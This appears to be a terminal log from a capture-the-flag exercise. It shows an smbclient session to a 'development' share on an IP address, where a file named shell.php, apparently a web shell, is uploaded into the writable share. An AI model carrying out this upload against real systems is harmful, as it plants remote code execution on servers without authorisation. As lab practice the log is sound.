 ~/Random_CTFs/CyblackCTF
❯ smbclient \\\\143.198.131.19\\development
Password for [WORKGROUP\deusx]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Apr 2 12:36:18 2024
.. D 0 Fri Mar 29 21:55:33 2024
test.txt A 5 Fri Mar 29 21:57:16 2024
24299968 blocks of size 1024. 21496736 blocks available
smb: \> put shell.php
putting file shell.php as \shell.php (5.8 kb/s) (average 5.8 kb/s)
smb: \> ls
. D 0 Tue Apr 2 13:06:34 2024
.. D 0 Fri Mar 29 21:55:33 2024
test.txt A 5 Fri Mar 29 21:57:16 2024
shell.php A 5495 Tue Apr 2 13:06:35 2024
24299968 blocks of size 1024. 21496724 blocks available
smb: \>